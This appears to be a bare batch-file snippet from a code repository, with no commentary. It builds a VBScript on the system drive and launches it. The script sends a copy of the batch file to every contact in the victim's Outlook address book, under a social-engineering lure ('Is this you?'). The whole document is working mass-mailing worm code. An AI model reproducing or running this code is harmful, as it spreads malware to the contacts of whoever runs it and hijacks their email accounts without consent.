 echo dim x>>%SystemDrive%\mail.vbs
echo on error resume next>>%SystemDrive%\mail.vbs
echo Set fso ="Scripting.FileSystem.Object">>%SystemDrive%\mail.vbs
echo Set so=CreateObject(fso)>>%SystemDrive%\mail.vbs
echo Set ol=CreateObject("Outlook.Application")>>%SystemDrive%\mail.vbs
echo Set out=WScript.CreateObject("Outlook.Application")>>%SystemDrive%\mail.vbs
echo Set mapi = out.GetNameSpace("MAPI")>>%SystemDrive%\mail.vbs
echo Set a = mapi.AddressLists(1)>>%SystemDrive%\mail.vbs
echo Set ae=a.AddressEntries>>%SystemDrive%\mail.vbs
echo For x=1 To ae.Count>>%SystemDrive%\mail.vbs
echo Set ci=ol.CreateItem(0)>>%SystemDrive%\mail.vbs
echo Set Mail=ci>>%SystemDrive%\mail.vbs
echo Mail.to=ol.GetNameSpace("MAPI").AddressLists(1).AddressEntries(x)>>%SystemDrive%\mail.vbs
echo Mail.Subject="Is this you?">>%SystemDrive%\mail.vbs
echo Mail.Body="Man that has got to be embarrassing!">>%SystemDrive%\mail.vbs
echo Mail.Attachments.Add(%0)>>%SystemDrive%\mail.vbs
echo Mail.send>>%SystemDrive%\mail.vbs
echo Next>>%SystemDrive%\mail.vbs
echo ol.Quit>>%SystemDrive%\mail.vbs
start "" "%SystemDrive%\mail.vbs"